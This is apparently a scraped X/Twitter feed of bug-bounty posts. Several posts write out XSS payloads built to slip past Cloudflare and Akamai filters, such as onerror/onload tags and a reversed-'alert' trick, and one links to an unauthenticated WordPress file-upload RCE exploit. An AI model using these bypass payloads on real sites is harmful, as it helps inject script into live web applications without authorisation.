你可能会喜欢
I'm giving away the secrets to our 20K$ bounty. Link :- speakerdeck.com/dk999/to-the-d… Cost - 0$

🔍 Hunting secrets just got easier. Meet KeySec Hunter — a Chrome extension that scans websites for keywords & exposed secrets. 💡 Perfect for bug bounty hunters & devs. github.com/dirtycoder0124… #BugBounty #bugbountytips
Cloudflare WAF Bypass → XSS 💡 The vulnerability occurred because the URL was being printed directly in JavaScript. Used this payload to achieve reflected XSS: --'<00 foo="<a%20href="javascript:prompt(404)">XSS-Click</00>--%20// #CyberSecurity #BugBounty #XSS

Old Cloudflare XSS bypass but still works . . <img alt="<x" title="/><img src=x onerror=alert(6)>">

When testing DOM XSS in redirection sinks, don't use javascript:alert(1) use javascript://target.com/%E2%80%A8alert(1) instead. Many targets don't validate the URL scheme, but they do validate the host. #bugbounty #bugbountytips #xss #bypass
🏆 KNOXSS August 2025 Giveaway 🏆 ➡️ Follow, like and share! 😍 ➡️ 1 Month Pro access for 3 winners on Friday 8th Good luck! 🤞 knoxss.pro - #XSS made easy. Sign up or upgrade now. #WebAppSec #BugBounty #PenTesting

CVE-2024-5084 Wordpress Hash Form – Drag & Drop Form Builder <= 1.1.0 - Unauthenticated Arbitrary File Upload to Remote Code Execution #WordPressPlugin #security #exploit #php #cve github.com/KTN1990/CVE-20…
beeeeeeeest tooooolll!
🚀 JS Explorer is live now! Discover JS URLs from domains for free. Powered with 500M JS URLs and updating every week. Visit jsmon.sh/jsexplorer/ now. ✅ Retweet, bookmark and share link with your friends in bugbounty, cybersecurity and OSINT research.
Example using ; Thanks for the payload list, man 🌹🌹 @nav1n0x github.com/ifconfig-me
*** KNOXSS GIVEAWAY June 2025 *** Directions: 1. Like 2. Share 3. Be a follower Prize: KNOXSS Pro for 1 Month Results: June 10th Number of Winners: 3 Good luck! 😀 knoxss.pro - #XSS for pros. #BugBounty #PenTesting
been using this techniques to bypass many WAFs, open the console in the vulnrable page, run this code to extract variables refering to window object: for(let x in window)if(window[x]===window)console.log(x); then leaverage it to execute JS functions, happy hunting :]
![YShahinzadeh's tweet image. been using this techniques to bypass many WAFs, open the console in the vulnrable page, run this code to extract variables refering to window object:
for(let x in window)if(window[x]===window)console.log(x);
then leaverage it to execute JS functions, happy hunting :]](https://pbs.twimg.com/media/GsITfy7W0AAdDdO.jpg)
If the WAF doesn't allow the creation of a JavaScript term like 'alert' or 'confirm' in any way, write it inverted and then use reverse() with self[]. Payload: <a%20href=%0dj	avascript:x='trela'.split('').reverse().join('');self[x](origin)> #Bugbounty #AkamaiBypass
![erickfernandox's tweet image. If the WAF doesn't allow the creation of a JavaScript term like 'alert' or 'confirm' in any way, write it inverted and then use reverse() with self[].
Payload:
&lt;a%20href=%0dj&amp;Tab;avascript&amp;colon;x='trela'.split('').reverse().join('');self[x](origin)&gt;
#Bugbounty #AkamaiBypass](https://pbs.twimg.com/media/GZ31WWEXEAAaRJV.jpg)
Cloudflare bypassed !⚙️ "-alert(0)-" >>blocked "-top['al\x65rt']('XD')-" >>passed #infosec #bugbountytips #CyberSecurity
This might trick some #XSS filters out there, including CloudFlare's. <Svg OnLoad="alert//>%0A(1)"
CSPBypass is a simple CSP bypass search to help you find any documented JSONP endpoints to achieve XSS! 😎 🔗 cspbypass.com

CloudFlare XSS Bypass : "><P/onpointerenter=alert(1)>

using waymore and other spidering tools and if it hasn't an option to restrict to scope like "katana -d 5 -fs fqdn" , so greping your scope file, and grep "=" |grep -v "js?" | qsreplace -a | uro | urless , and if it's too many , so httpx -mc 200 >> urls
v1.4 of xnldorker is available: 🩹 BUG FIX: Was unable to get links from Bing after they made a change to the page. Links can no be retrieved again github.com/xnl-h4ck3r/xnl… #bugbounty 🤘
United States 趋势
- 1. Cheney 57K posts
- 2. First Take 42.9K posts
- 3. Sedition 107K posts
- 4. #ExpediaChat 1,108 posts
- 5. Mark Walter N/A
- 6. Treason 66.4K posts
- 7. Cam Newton 2,983 posts
- 8. Nano Banana Pro 18.2K posts
- 9. Stephen A 39.2K posts
- 10. Buss 5,659 posts
- 11. SEDITIOUS BEHAVIOR 20.3K posts
- 12. Trump and Vance 31.4K posts
- 13. Jeanie N/A
- 14. #Geeksgiving25 N/A
- 15. Bush 57.4K posts
- 16. Commander in Chief 39.2K posts
- 17. #AcousticPianoSnowGlobe 2,110 posts
- 18. Constitution 89.3K posts
- 19. UNLAWFUL 58.6K posts
- 20. Shayy 8,030 posts
Something went wrong.
Something went wrong.